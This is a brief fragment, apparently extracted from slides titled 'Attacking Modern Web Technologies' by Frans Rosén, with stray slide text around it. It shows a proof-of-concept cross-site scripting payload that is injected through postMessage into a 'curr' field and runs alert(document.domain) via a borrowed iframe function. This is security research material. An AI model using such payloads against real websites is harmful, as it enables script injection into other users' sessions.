 setInterval(function()	{	
								if(b)	b.postMessage('{"sitelist":"www.example.com/
global","siteurl":"www.example.com/uk","curr":"curr=&osl='-(function()
{document.body.appendChild(iframe=document.createElement('iframe'));window
.alert=iframe.contentWindow['alert'];document.body.removeChild(iframe);win
dow.alert(document.domain)})()-'"}','*')	
				},	10);
Author name her
Loaded JS
Attacking Modern Web Technologies
Frans Rosén @fransrosen
link.com.example.com
	Loading…							
 